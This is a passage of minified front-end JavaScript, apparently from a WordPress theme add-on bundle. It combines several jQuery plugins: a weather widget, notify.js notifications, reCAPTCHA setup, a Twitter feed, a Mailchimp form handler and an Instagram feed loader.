e=l(this);e.attr("style",e.data("style-cache")||null)}),h._maintainScroll&&l(window).scrollTop(i/o*l("html").outerHeight(!0)),this},h._applyDataApi=function(){var n={};l("[data-match-height], [data-mh]").each(function(){var e=l(this),t=e.attr("data-mh")||e.attr("data-match-height");n[t]=t in n?n[t].add(e):e}),l.each(n,function(){this.matchHeight(!0)})};var s=function(e){h._beforeUpdate&&h._beforeUpdate(e,h._groups),l.each(h._groups,function(){h._apply(this.elements,this.options)}),h._afterUpdate&&h._afterUpdate(e,h._groups)};h._update=function(e,t){if(t&&"resize"===t.type){var n=l(window).width();if(n===a)return;a=n}e?-1===i&&(i=setTimeout(function(){s(t),i=-1},h._throttle)):s(t)},l(h._applyDataApi);var e=l.fn.on?"on":"bind";l(window)[e]("load",function(e){h._update(!1,e)}),l(window)[e]("resize orientationchange",function(e){h._update(!0,e)})}),function(b,e,t,n){function a(e,t){this.element=e,this.settings=b.extend({},s,t),this.settings.units&&"auto"!=this.settings.units||(this.settings.units=-1==["united states","usa","united states of america","us"].indexOf(this.settings.country.toLowerCase())?"metric":"imperial"),this.settings.forecast=Math.min(this.settings.forecast,39),"wunderground"==this.settings.api&&(this.settings.forecast=Math.min(this.settings.forecast,3)),this._name=i,this.once=!1,this.init()}function h(e,t){return t[e.getDay()]}function p(e,t){if(null==e)return!1;var n=(e=new Date(1e3*e)).getHours(),a=e.getMinutes(),i=12<=n?"PM":"AM";return"24"==t&&(i="",n=n<10?"0"+n:n),"12"==t&&(n%=12),(n=n||12)+":"+(a=a<10?"0"+a:a)+" "+i}var i="flatWeatherPlugin",s={location:"Boston, MA",country:"USA",zmw:"02108.1.99999",displayCityNameOnly:!1,api:"openweathermap",forecast:50,apikey:"",view:"full",render:!0,loadingAnimation:!0,strings:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],min:"Min",max:"Max",direction:["N","NNE","NE","ENE","E","ESE","SE","SSE","S","SSW","SW","WSW","W","WNW","NW","NNW"]},timeformat:"12",lang:"EN",units:"metric"};b.extend(a.prototype,{init:function(){this.settings.render&&(this.settings.loadingAnimation&&!this.once&&(this.loading=b("<div/>",{id:"flatWeatherLoading",class:"wi loading"}),this.loading.appendTo(this.element)),this.fetchWeather().then(this.render,this.error)),this.once=!0},fetchWeather:function(){var a=this,i=new b.Deferred,e={action:"fetch_weather",location:this.settings.location+(null!=this.settings.country&&""!=this.settings.country?","+this.settings.country:""),view:this.settings.view};null!=this.settings.lat&&null!=this.settings.lon&&this.settings.lat&&this.settings.lon&&(e.lat=this.settings.lat,e.lon=this.settings.lon);var t=b.ajax({type:"POST",url:_townhub_add_ons.url,data:e,dataType:"json"});return b.when.call(this,t).done(function(e){if(null!=e.debug&&e.debug&&console.log(e),1==e.success){var t=e.result;if("200"==t.cod){var n=function(e,t){var n={};if("openweathermap"==t.api)if(null!=e.name&&""!=e.name)n.city=e.name,n.location=e.name+", "+e.sys.country,n.today={},n.today.temp={},n.today.temp.now=Math.round(e.main.temp),n.today.temp.min=Math.round(e.main.temp_min),n.today.temp.max=Math.round(e.main.temp_max),n.today.desc=e.weather[0].description.capitalize(),n.today.code=e.weather[0].id,n.today.wind=e.wind,n.today.humidity=e.main.humidity,n.today.pressure=e.main.pressure,n.today.sunrise=p(e.sys.sunrise,t.timeformat),n.today.sunset=p(e.sys.sunset,t.timeformat),n.today.day=h(new Date,t.strings.days),n.forecast=[];else{n.city=e.city.name,n.location=e.city.name+", "+e.city.country,n.today={},n.today.temp={};var a=e.list[0];n.today.temp.now=Math.round(a.main.temp),n.today.temp.min=Math.round(a.main.temp_min),n.today.temp.max=Math.round(a.main.temp_max),n.today.desc=a.weather[0].description.capitalize(),n.today.code=a.weather[0].id,n.today.wind=a.wind,n.today.humidity=a.main.humidity,n.today.pressure=a.main.pressure,n.today.sunrise=p(null,t.timeformat),n.today.sunset=p(null,t.timeformat),n.today.day=h(new Date,t.strings.days),n.forecast=[];var i=[];for(c=0;c<e.list.length;c++)if(null!=e.list[c].dt&&Array.isArray(e.list)){var s=new Date(1e3*e.list[c].dt);null==i[s.getDate()]?(i[s.getDate()]={},i[s.getDate()].day=h(s,t.strings.days),i[s.getDate()].main=[e.list[c].weather[0].main],i[s.getDate()].code=[e.list[c].weather[0].id],i[s.getDate()].icon=[e.list[c].weather[0].icon],i[s.getDate()].desc=[e.list[c].weather[0].desc],i[s.getDate()].min=[Math.round(e.list[c].main.temp_min)],i[s.getDate()].max=[Math.round(e.list[c].main.temp_max)]):(i[s.getDate()].main.push(e.list[c].weather[0].main),i[s.getDate()].code.push(e.list[c].weather[0].id),i[s.getDate()].icon.push(e.list[c].weather[0].icon),i[s.getDate()].desc.push(e.list[c].weather[0].desc),i[s.getDate()].min.push(Math.round(e.list[c].main.temp_min)),i[s.getDate()].max.push(Math.round(e.list[c].main.temp_max)))}i.length&&i.forEach(function(e,t){(u={}).day=e.day,u.main=e.main[0],u.code=e.code[0],u.icon=e.icon[0],u.desc=e.desc[0],u.temp={max:Math.max.apply(null,e.max),min:Math.min.apply(null,e.min)},n.forecast.push(u)})}else if("yahoo"==t.api)for(o={0:"900",1:"901",2:"902",3:"212",4:"200",5:"616",6:"612",7:"611",8:"511",9:"301",10:"511",11:"521",12:"521",13:"600",14:"615",15:"601",16:"601",17:"906",18:"611",19:"761",20:"741",21:"721",22:"711",23:"956",24:"954",25:"903",26:"802",27:"802",28:"802",29:"802",30:"802",31:"800",32:"800",33:"951",34:"951",35:"906",36:"904",37:"210",38:"210",39:"210",40:"521",41:"602",42:"621",43:"602",44:"802",45:"201",46:"621",47:"210",3200:"951"},e=e.query.results.channel,n.location=e.location.city+", "+e.location.country,n.city=e.location.city,n.today={},n.today.temp={},n.today.temp.now=Math.round(e.item.condition.temp),n.today.temp.min=Math.round(e.item.forecast[0].low),n.today.temp.max=Math.round(e.item.forecast[0].high),n.today.desc=e.item.condition.text.capitalize(),n.today.code=o[e.item.condition.code],n.today.wind={},n.today.wind.speed=e.wind.speed,n.today.wind.deg=e.wind.direction,n.today.humidity=e.atmosphere.humidity,n.today.pressure=e.atmosphere.pressure,"12"==t.timeformat?(n.today.sunrise=e.astronomy.sunrise.toUpperCase(),n.today.sunset=e.astronomy.sunset.toUpperCase()):(n.today.sunrise=0+e.astronomy.sunrise.match(/\d+/)[0]+e.astronomy.sunrise.match(/:\d+/)[0],n.today.sunset=parseInt(e.astronomy.sunset.match(/\d+/)[0])+12+e.astronomy.sunset.match(/:\d+/)[0]),n.today.day=h(new Date,t.strings.days),n.forecast=[],c=0;c<t.forecast;c++)(u={}).day=h(new Date(e.item.forecast[c].date),t.strings.days),u.code=o[e.item.forecast[c].code],u.desc=e.item.forecast[c].text.capitalize(),u.temp={max:Math.round(e.item.forecast[c].high),min:Math.round(e.item.forecast[c].low)},n.forecast.push(u);else if("wunderground"==t.api){var o={chanceflurries:"600",chancerain:"500",chancesleet:"611",chancesnow:"600",chancetstorms:"200",clear:"800",cloudy:"802",flurries:"600",fog:"741",hazy:"721",mostlycloudy:"802",mostlysunny:"802",partlycloudy:"802",partlysunny:"802",sleet:"611",rain:"501",snow:"601",sunny:"800",tstorms:"211",unknown:"951"};n.location=e.current_observation.display_location.full,n.city=e.current_observation.display_location.city,n.today={},n.today.temp={},"metric"==t.units?(n.today.temp.now=Math.round(e.current_observation.temp_c),n.today.temp.min=Math.round(e.forecast.simpleforecast.forecastday[0].low.celsius),n.today.temp.max=Math.round(e.forecast.simpleforecast.forecastday[0].high.celsius)):(n.today.temp.now=Math.round(e.current_observation.temp_f),n.today.temp.min=Math.round(e.forecast.simpleforecast.forecastday[0].low.fahrenheit),n.today.temp.max=Math.round(e.forecast.simpleforecast.forecastday[0].high.fahrenheit)),n.today.desc=e.current_observation.weather,n.today.code=o[e.current_observation.icon],n.today.wind={},"metric"==t.units?n.today.wind.speed=e.current_observation.wind_kph:n.today.wind.speed=e.current_observation.wind_mph,n.today.wind.deg=e.current_observation.wind_degrees,n.today.humidity=e.current_observation.relative_humidity,"metric"==t.units?n.today.pressure=e.current_observation.pressure_mb:n.today.pressure=e.current_observation.pressure_in;var r=e.sun_phase.sunrise.minute,l=e.sun_phase.sunset.minute;if("12"==t.timeformat){n.today.sunrise=e.sun_phase.sunrise.hour+":"+r+" AM";var d=e.sun_phase.sunset.hour%12;d=d||12,n.today.sunset=d+":"+l+" PM"}else n.today.sunrise=e.sun_phase.sunrise.hour+":"+r,n.today.sunset=e.sun_phase.sunset.hour+":"+l;n.today.day=h(new Date,t.strings.days),n.forecast=[];for(var c=0;c<t.forecast+1;c++){var u={};u.day=h(new Date(1e3*e.forecast.simpleforecast.forecastday[c].date.epoch),t.strings.days),u.code=o[e.forecast.simpleforecast.forecastday[c].icon],u.desc=e.forecast.simpleforecast.forecastday[c].conditions,"metric"==t.units?u.temp={max:Math.round(e.forecast.simpleforecast.forecastday[c].high.celsius),min:Math.round(e.forecast.simpleforecast.forecastday[c].low.celsius)}:u.temp={max:Math.round(e.forecast.simpleforecast.forecastday[c].high.fahrenheit),min:Math.round(e.forecast.simpleforecast.forecastday[c].low.fahrenheit)},n.forecast.push(u)}}return n}(t,a.settings);a._weather=n,b.data(a.element,"weather",n),i.resolve(n,a)}else i.reject(t,a)}else i.reject(e,a)}).fail(function(e){i.reject(e,a)}),i},error:function(e,t){t||(t=this),t.settings.loadingAnimation&&t.settings.render&&t.loading.remove(),"openweathermap"==t.settings.api?e=null!=e.error?e.error:"Weather request error. Please make sure that your api is entered.":"yahoo"==t.settings.api?e=e.query.results?"Error: "+e.query.results.channel.item.title+". See console log for details.":"Error: no results. See console log for details.":"wunderground"==t.settings.api&&(e=e.response.error.type+" See console log for details.");var n=b("<div/>",{class:"flatWeatherPlugin "+t.settings.view});return b("<h2/>").text("Error").appendTo(n),b("<p/>").text(e).appendTo(n),b(t.element).html(n),b(t.element)},render:function(e,t){t||(e=(t=this)._weather);var n="metric"==t.settings.units?"&#176;C":"&#176;F";t.settings.loadingAnimation&&t.settings.render&&t.loading.remove();var a,i,s,o,r,l=b("<div/>",{class:"flatWeatherPlugin "+t.settings.view});if(t.settings.displayCityNameOnly?b("<h2/>").text(e.city).appendTo(l):b("<h2/>").text(e.location).appendTo(l),"forecast"!=t.settings.view){var d=b("<div/>",{class:"wiToday"}),c=b("<div/>",{class:"wiIconGroup"});b("<div/>",{class:"wi wi"+e.today.code}).appendTo(c),b("<p/>",{class:"wiText"}).text(e.today.desc).appendTo(c),c.appendTo(d),b("<p/>",{class:"wiTemperature"}).html(e.today.temp.now+"<sup>"+n+"</sup>").prependTo(d),d.appendTo(l)}if("simple"!=t.settings.view){var u=b("<div/>",{class:"wiDetail"});if("partial"==t.settings.view&&b("<p/>",{class:"wiDay"}).text(e.today.day).appendTo(d),"partial"!=t.settings.view){"today"!=t.settings.view&&b("<p/>",{class:"wiDay"}).text(e.today.day).appendTo(u);var h=b("<ul/>",{class:"astronomy"}).appendTo(u);e.today.sunrise&&b("<li/>",{class:"wi sunrise"}).text(e.today.sunrise).appendTo(h),e.today.sunset&&b("<li/>",{class:"wi sunset"}).text(e.today.sunset).appendTo(h);var p=b("<ul/>",{class:"temp"}).appendTo(u);b("<li/>").html(t.settings.strings.max+": "+e.today.temp.max+"<sup>"+n+"</sup>").appendTo(p),b("<li/>").html(t.settings.strings.min+": "+e.today.temp.min+"<sup>"+n+"</sup>").appendTo(p);var m=b("<ul/>",{class:"atmosphere"}).appendTo(u);b("<li/>",{class:"wi humidity"}).text(e.today.humidity).appendTo(m),b("<li/>",{class:"wi pressure"}).text(e.today.pressure).appendTo(m),b("<li/>",{class:"wi wind"}).text((a=e.today.wind.speed,i=e.today.wind.deg,s=t.settings.units,o=t.settings.strings.direction,r=i,0<=r&&r<=11.25||348.75<r&&r<=360?r=o[0]:11.25<r&&r<=33.75?r=o[1]:33.75<r&&r<=56.25?r=o[2]:56.25<r&&r<=78.75?r=o[3]:78.75<r&&r<=101.25?r=o[4]:101.25<r&&r<=123.75?r=o[5]:123.75<r&&r<=146.25?r=o[6]:146.25<r&&r<=168.75?r=o[7]:168.75<r&&r<=191.25?r=o[8]:191.25<r&&r<=213.75?r=o[9]:213.75<r&&r<=236.25?r=o[10]:236.25<r&&r<=258.75?r=o[11]:258.75<r&&r<=281.25?r=o[12]:281.25<r&&r<=303.75?r=o[13]:303.75<r&&r<=326.25?r=o[14]:326.25<r&&r<=348.75&&(r=o[15]),r||(r=""),r+" "+a+" "+("metric"==s?"km/h":"mph"))).appendTo(m),u.appendTo(d)}if("today"!=t.settings.view||"forecast"==t.settings.view){for(var f=b("<ul/>",{class:"wiForecasts"}),g="forecast"==t.settings.view?0:1;g<e.forecast.length;g++){var v=b("<li/>",{class:"wiDay"}).html("<span>"+e.forecast[g].day+"</span>").appendTo(f),w=b("<ul/>",{class:"wiForecast"}).appendTo(v);b("<li/>",{class:"wi wi"+e.forecast[g].code}).appendTo(w),b("<li/>",{class:"wiMax"}).html(e.forecast[g].temp.max+"<sup>"+n+"</sup>").appendTo(w),b("<li/>",{class:"wiMin"}).html(e.forecast[g].temp.min+"<sup>"+n+"</sup>").appendTo(w)}f.appendTo(l)}}return b(t.element).html(l),b(t.element)}}),b.fn[i]=function(t,e){return b.isFunction(a.prototype[t])?this.data("plugin_"+i)[t](e):this.each(function(){if(!b.data(this,"plugin_"+i)){var e=new a(this,t);return b.data(this,"plugin_"+i,e)}})},String.prototype.capitalize=function(){return this.charAt(0).toUpperCase()+this.slice(1)}}(jQuery,window,document),function(e,t,n){void 0===t.CTH_FILTERS&&(t.CTH_FILTERS={},t.CTH_ACTIONS={},t._cth_add=function(e,t,n,a){var i="filter"==e?CTH_FILTERS:CTH_ACTIONS;a=a||10,t in i||(i[t]=[]),a in i[t]||(i[t][a]=[]),i[t][a].push({func:n,pri:a})},t.cth_add_filter=function(e,t,n){_cth_add("filter",e,t,n)},t.cth_add_action=function(e,t,n){_cth_add("action",e,t,n)},t._cth_do=function(e,t){var n,a="action"==e?CTH_ACTIONS:CTH_FILTERS,i=t[0];if(!(i in a))return t[1];for(var s in[].shift.apply(t),a[i])if(void 0!==(n=a[i][s]))for(var o in n){var r=n[o].func;"function"==typeof r&&("filter"===e?t[0]=r.apply(null,t):r.apply(null,t))}return"filter"===e?t[0]:void 0},t.cth_apply_filters=function(e,t,n){return _cth_do("filter",arguments)},t.cth_do_action=function(e,t){_cth_do("action",arguments)})}(jQuery,window,document),"function"==typeof window.cth_do_add_hooks&&window.cth_do_add_hooks(),function(n){"function"==typeof define&&define.amd?define(["jquery"],n):"object"==("undefined"==typeof module?"undefined":_typeof(module))&&module.exports?module.exports=function(e,t){return void 0===t&&(t="undefined"!=typeof window?require("jquery"):require("jquery")(e)),n(t),t}:n(jQuery)}(function(T){function a(e,t,n){var a,i,s;"string"==typeof n&&(n={className:n}),this.options=(a=f,i=T.isPlainObject(n)?n:{},(s=function(){}).prototype=a,T.extend(!0,new s,i)),this.loadHTML(),this.wrapper=T(c.html),this.options.clickToHide&&this.wrapper.addClass(l+"-hidable"),this.wrapper.data(l,this),this.arrow=this.wrapper.find("."+l+"-arrow"),this.container=this.wrapper.find("."+l+"-container"),this.container.append(this.userContainer),e&&e.length&&(this.elementType=e.attr("type"),this.originalElement=e,this.elem=w(e),this.elem.data(l,this),this.elem.before(this.wrapper)),this.container.hide(),this.run(t)}var j=[].indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(t in this&&this[t]===e)return t;return-1},o="notify",l=o+"js",r=o+"!blank",S={t:"top",m:"middle",b:"bottom",l:"left",c:"center",r:"right"},I=["l","c","r"],E=["t","m","b"],M=["t","b","l","r"],P={t:"b",m:null,b:"t",l:"r",c:null,r:"l"},d={},c={name:"core",html:'<div class="'+l+'-wrapper">\n    <div class="'+l+'-arrow"></div>\n   <div class="'+l+'-container"></div>\n</div>',css:"."+l+"-corner {\n position: fixed;\n  margin: 5px;\n  z-index: 1050;\n}\n\n."+l+"-corner ."+l+"-wrapper,\n."+l+"-corner ."+l+"-container {\n  position: relative;\n   display: block;\n   height: inherit;\n  width: inherit;\n   margin: 3px;\n}\n\n."+l+"-wrapper {\n   z-index: 1;\n   position: absolute;\n   display: inline-block;\n    height: 0;\n    width: 0;\n}\n\n."+l+"-container {\n    display: none;\n    z-index: 1;\n   position: absolute;\n}\n\n."+l+"-hidable {\n    cursor: pointer;\n}\n\n[data-notify-text],[data-notify-html] {\n    position: relative;\n}\n\n."+l+"-arrow {\n  position: absolute;\n   z-index: 2;\n   width: 0;\n height: 0;\n}"},u={"border-radius":["-webkit-","-moz-"]},e=function(e,n){if(!e)throw"Missing Style name";if(!n)throw"Missing Style definition";if(!n.html)throw"Missing Style HTML";var t=d[e];t&&t.cssElem&&(window.console&&console.warn(o+": overwriting style '"+e+"'"),d[e].cssElem.remove()),n.name=e,d[e]=n;var i="";n.classes&&T.each(n.classes,function(e,t){return i+="."+l+"-"+n.name+"-"+e+" {\n",T.each(t,function(n,a){return u[n]&&T.each(u[n],function(e,t){return i+=" "+t+n+": "+a+";\n"}),i+="   "+n+": "+a+";\n"}),i+="}\n"}),n.css&&(i+="/* styles for "+n.name+" */\n"+n.css),i&&(n.cssElem=h(i),n.cssElem.attr("id","notify-"+n.name));var a={},s=T(n.html);p("html",s,a),p("text",s,a),n.fields=a},h=function(t){var n;(n=g("style")).attr("type","text/css"),T("head").append(n);try{n.html(t)}catch(e){n[0].styleSheet.cssText=t}return n},p=function(t,e,n){var a;return"html"!==t&&(t="text"),m(e,"["+(a="data-notify-"+t)+"]").each(function(){var e;(e=T(this).attr(a))||(e=r),n[e]=t})},m=function(e,t){return e.is(t)?e:e.find(t)},f={clickToHide:!0,autoHide:!0,autoHideDelay:5e3,arrowShow:!0,arrowSize:5,breakNewLines:!0,elementPosition:"bottom",globalPosition:"top right",style:"bootstrap",className:"error",showAnimation:"slideDown",showDuration:400,hideAnimation:"slideUp",hideDuration:200,gap:5},g=function(e){return T("<"+e+"></"+e+">")},v={},w=function(n){return n.is("[type=radio]")&&(n=n.parents("form:first").find("[type=radio]").filter(function(e,t){return T(t).attr("name")===n.attr("name")}).first()),n},O=function(e,t,n){var a;if("string"==typeof n)n=parseInt(n,10);else if("number"!=typeof n)return;if(!isNaN(n))return a=S[P[t.charAt(0)]],t,void 0!==e[a]&&(t=S[a.charAt(0)],n=-n),void 0===e[t]?e[t]=n:e[t]+=n,null},B=function(e,t,n){if("l"===e||"t"===e)return 0;if("c"===e||"m"===e)return n/2-t/2;if("r"===e||"b"===e)return n-t;throw"Invalid alignment"},b=function e(t){return(e.e=e.e||g("div")).text(t).html()};a.prototype.loadHTML=function(){var e;e=this.getStyle(),this.userContainer=T(e.html),this.userFields=e.fields},a.prototype.show=function(e,t){var n,a,i,s,o,r;if(a=function(){if(!e&&!r.elem&&r.destroy(),t)return t()},o=0<(r=this).container.parent().parents(":hidden").length,i=this.container.add(this.arrow),n=[],o&&e)s="show";else if(o&&!e)s="hide";else if(!o&&e)s=this.options.showAnimation,n.push(this.options.showDuration);else{if(o||e)return a();s=this.options.hideAnimation,n.push(this.options.hideDuration)}return n.push(a),i[s].apply(i,n)},a.prototype.setGlobalPosition=function(){var e=this.getPosition(),t=e[0],n=e[1],a=S[t],i=S[n],s=t+"|"+n,o=v[s];if(!o||!document.body.contains(o[0])){o=v[s]=g("div");var r={};r[a]=0,"middle"===i?r.top="45%":"center"===i?r.left="45%":r[i]=0,o.css(r).addClass(l+"-corner"),T("body").append(o)}return o.prepend(this.wrapper)},a.prototype.setElementPosition=function(){var e,t,n,a,i,s,o,r,l,d,c,u,h,p,m,f,g,v,w,b,y,_,k,x,C,$,A,D;for(k=($=this.getPosition())[0],_=$[1],$[2],c=this.elem.position(),r=this.elem.outerHeight(),u=this.elem.outerWidth(),l=this.elem.innerHeight(),d=this.elem.innerWidth(),D=this.wrapper.position(),i=this.container.height(),s=this.container.width(),v=S[k],(o={})[y=S[b=P[k]]]="b"===k?r:"r"===k?u:0,O(o,"top",c.top-D.top),O(o,"left",c.left-D.left),p=0,f=(A=["top","left"]).length;p<f;p++)x=A[p],(w=parseInt(this.elem.css("margin-"+x),10))&&O(o,x,w);if(h=Math.max(0,this.options.gap-(this.options.arrowShow?n:0)),O(o,y,h),this.options.arrowShow){for(n=this.options.arrowSize,t=T.extend({},o),e=this.userContainer.css("border-color")||this.userContainer.css("border-top-color")||this.userContainer.css("background-color")||"white",m=0,g=M.length;m<g;m++)C=S[x=M[m]],x!==b&&(a=C===v?e:"transparent",t["border-"+C]=n+"px solid "+a);O(o,S[b],n),0<=j.call(M,_)&&O(t,S[_],2*n)}else this.arrow.hide();if(0<=j.call(E,k)?(O(o,"left",B(_,s,u)),t&&O(t,"left",B(_,n,d))):0<=j.call(I,k)&&(O(o,"top",B(_,i,r)),t&&O(t,"top",B(_,n,l))),this.container.is(":visible")&&(o.display="block"),this.container.removeAttr("style").css(o),t)return this.arrow.removeAttr("style").css(t)},a.prototype.getPosition=function(){var e,t,n,a,i,s,o,r,l,d;if(r=this.options.position||(this.elem?this.options.elementPosition:this.options.globalPosition),l=r,d=[],T.each(l.split(/\W+/),function(e,t){var n;if(n=t.toLowerCase().charAt(0),S[n])return d.push(n)}),0===(e=d).length&&(e[0]="b"),t=e[0],j.call(M,t)<0)throw"Must be one of ["+M+"]";return(1===e.length||(n=e[0],0<=j.call(E,n)&&(a=e[1],j.call(I,a)<0))||(i=e[0],0<=j.call(I,i)&&(s=e[1],j.call(E,s)<0)))&&(e[1]=(o=e[0],0<=j.call(I,o)?"m":"l")),2===e.length&&(e[2]=e[1]),e},a.prototype.getStyle=function(e){var t;if(e||(e=this.options.style),e||(e="default"),!(t=d[e]))throw"Missing style: "+e;return t},a.prototype.updateClasses=function(){var e,t;return e=["base"],T.isArray(this.options.className)?e=e.concat(this.options.className):this.options.className&&e.push(this.options.className),t=this.getStyle(),e=T.map(e,function(e){return l+"-"+t.name+"-"+e}).join(" "),this.userContainer.attr("class",e)},a.prototype.run=function(e,t){var n,a,i,s,o;if(T.isPlainObject(t)?T.extend(this.options,t):"string"===T.type(t)&&(this.options.className=t),!this.container||e){if(this.container||e){for(i in a={},T.isPlainObject(e)?a=e:a[r]=e,a)n=a[i],(s=this.userFields[i])&&("text"===s&&(n=b(n),this.options.breakNewLines&&(n=n.replace(/\n/g,"<br/>"))),o=i===r?"":"="+i,m(this.userContainer,"[data-notify-"+s+o+"]").html(n));this.updateClasses(),this.elem?this.setElementPosition():this.setGlobalPosition(),this.show(!0),this.options.autoHide&&(clearTimeout(this.autohideTimer),this.autohideTimer=setTimeout(this.show.bind(this,!1),this.options.autoHideDelay))}}else this.show(!1)},a.prototype.destroy=function(){this.wrapper.data(l,null),this.wrapper.remove()},T[o]=function(e,t,n){return e&&e.nodeName||e.jquery?T(e)[o](t,n):(n=t,new a(null,t=e,n)),e},T.fn[o]=function(t,n){return T(this).each(function(){var e=w(T(this)).data(l);e&&e.destroy();new a(T(this),t,n)}),this},T.extend(T[o],{defaults:function(e){return T.extend(f,e)},addStyle:e,removeStyle:function(e){if(!e)throw"Missing Style name";d[e]&&delete d[e]},pluginOptions:f,getStyle:function(e){return d[e]},insertCSS:h}),e("bootstrap",{html:"<div>\n<span data-notify-text></span>\n</div>",classes:{base:{"font-weight":"bold",padding:"8px 15px 8px 14px","text-shadow":"0 1px 0 rgba(255, 255, 255, 0.5)","background-color":"#fcf8e3",border:"1px solid #fbeed5","border-radius":"4px","white-space":"nowrap","padding-left":"25px","background-repeat":"no-repeat","background-position":"3px 7px"},error:{color:"#B94A48","background-color":"#F2DEDE","border-color":"#EED3D7","background-image":"url([data-uri])"},success:{color:"#468847","background-color":"#DFF0D8","border-color":"#D6E9C6","background-image":"url([data-uri])"},info:{color:"#3A87AD","background-color":"#D9EDF7","border-color":"#BCE8F1","background-image":"url([data-uri])"},warn:{color:"#C09853","background-color":"#FCF8E3","border-color":"#FBEED5","background-image":"url([data-uri])"}}}),T(function(){h(c.css).attr("id","core-notify"),T(document).on("click","."+l+"-hidable",function(e){T(this).trigger("notify-hide")}),T(document).on("notify-hide","."+l+"-wrapper",function(e){var t=T(this).data(l);t&&t.show(!1)})})});var cthCaptchaCallback=function(){document.getElementById("loginCaptcha")&&(loginCaptcha=grecaptcha.render("loginCaptcha",{sitekey:_townhub_add_ons.gcaptcha_key})),document.getElementById("regCaptcha")&&(regCaptcha=grecaptcha.render("regCaptcha",{sitekey:_townhub_add_ons.gcaptcha_key})),document.getElementById("submitCaptcha")&&(submitCaptcha=grecaptcha.render("submitCaptcha",{sitekey:_townhub_add_ons.gcaptcha_key}))};!function(n){n.notify.defaults({autoHideDelay:1e4,globalPosition:"bottom right",className:"cth-success"}),window.cthMobileDetect=function(){var e={Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},any:function(){return e.Android()||e.BlackBerry()||e.iOS()||e.Opera()||e.Windows()}};return null==e.any()?(n("body").removeClass("cth-mobile"),!1):(n("body").addClass("cth-mobile"),!0)},n(function(){cthMobileDetect(),n(window).on("resize",function(){cthMobileDetect()}),n(".cth-scroll-link").on("click",function(){var e=10+n(".main-header").height();if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")||location.hostname==this.hostname){var t=n(this.hash);if((t=t.length?t:n("[name="+this.hash.slice(1)+"]")).length)return n("html,body").animate({scrollTop:t.offset().top-e},{queue:!1,duration:1200,easing:"easeInOutExpo"}),!1}})})}(jQuery),function(t){"use strict";var e={setCurrentTime:!1,meridians:!0,format:"h:mm a",primaryColor:"#4DB7FE",borderColor:"#4DB7FE",minutesInterval:"15"};_townhub_add_ons.lb_24h&&(e.meridians=!1,e.format="HH:mm"),""!=_townhub_add_ons.td_color&&(e.primaryColor=e.borderColor=_townhub_add_ons.td_color),t("input.timepicker").each(function(){t(this).timeDropper(e)}),t(".eye").on("click touchstart",function(){var e=t(this).parent(".pass-input-wrap").find("input");"password"===e.attr("type")?e.attr("type","text"):e.attr("type","password")}),t(function(){t(document).on("click",".remove-date-time",function(e){e.preventDefault(),t(this).parent().children("input").val("").trigger("change")})})}(jQuery),function(o){"use strict";o(document).ready(function(){o(".townhub-tweet").each(function(){var e=o(this),t=e.data("username"),n=e.data("list"),a=e.data("hashtag"),i=e.data("ticker"),s=e.data("count");e.twittie({username:t,list:n,hashtag:a,dateFormat:"%b %d, %Y",template:'<p class="tweet">{{tweet}}</p><p class="timePosted"><a href="{{url}}">'+_townhub_add_ons.posted_on+'{{date}}</a></p><p class="interact"><a href="https://twitter.com/intent/tweet?in_reply_to={{id_str}}" class="twitter_reply_icon" target="_blank">'+_townhub_add_ons.reply+'</a><a href="https://twitter.com/intent/retweet?tweet_id={{id_str}}" class="twitter_retweet_icon" target="_blank">'+_townhub_add_ons.retweet+'</a><a href="https://twitter.com/intent/favorite?tweet_id={{id_str}}" class="twitter_fav_icon" target="_blank">'+_townhub_add_ons.favorite+"</a></p>",count:s,loadingText:"Loading!",apiPath:_townhub_add_ons.url,action:"townhub_get_tweets",hideReplies:!1},function(){"yes"==i&&o("ul",e).list_ticker({speed:5e3,effect:"fade"})})}),o(".townhub_mailchimp-form").each(function(){var n=o(this);n.submit(function(e){e.preventDefault(),n.find(".subscribe-message").fadeIn("slow").text(_townhub_add_ons.pl_w);var t=n.serialize();t+="&action=townhub_mailchimp";o.ajax({type:"POST",data:t,url:_townhub_add_ons.url,success:function(e){if(null!=e.debug&&1==e.debug&&console.log(e),e.success)if("yes"===e.success)n.find(".subscribe-message").fadeIn("slow").text(e.message);else if(n.find(".subscribe-message").fadeIn("slow").text(e.message),null!=e.last_response&&null!=e.last_response.body){var t=JSON.parse(e.last_response.body);n.find(".subscribe-message").fadeIn("slow").text(t.title)}else null!=e.last_response&&n.find(".subscribe-message").fadeIn("slow").text(e.last_response)}})})})})}(jQuery),function(e){var t,n,a;t=function(){function a(e,t){var n,a;if(this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1},"object"===(void 0===e?"undefined":_typeof(e)))for(n in e)a=e[n],this.options[n]=a;this.context=null!=t?t:this,this.unique=this._genKey()}return a.prototype.hasNext=function(){return"string"==typeof this.context.nextUrl&&0<this.context.nextUrl.length},a.prototype.next=function(){return!!this.hasNext()&&this.run(this.context.nextUrl)},a.prototype.run=function(e){var t,n;if("string"!=typeof this.options.clientId&&"string"!=typeof this.options.accessToken)throw new Error("Missing clientId or accessToken.");if("string"!=typeof this.options.accessToken&&"string"!=typeof this.options.clientId)throw new Error("Missing clientId or accessToken.");return null!=this.options.before&&"function"==typeof this.options.before&&this.options.before.call(this),"undefined"!=typeof document&&null!==document&&((n=document.createElement("script")).id="instafeed-fetcher",n.src=e||this._buildUrl(),document.getElementsByTagName("head")[0].appendChild(n),t="instafeedCache"+this.unique,window[t]=new a(this.options,this),window[t].unique=this.unique),!0},a.prototype.parse=function(e){var t,n,a,i,s,o,r,l,d,c,u,h,p,m,f,g,v,w,b,y,_,k,x,C,$,A,D,T;if("object"!==(void 0===e?"undefined":_typeof(e))){if(null!=this.options.error&&"function"==typeof this.options.error)return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(200!==e.meta.code){if(null!=this.options.error&&"function"==typeof this.options.error)return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(0===e.data.length){if(null!=this.options.error&&"function"==typeof this.options.error)return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new 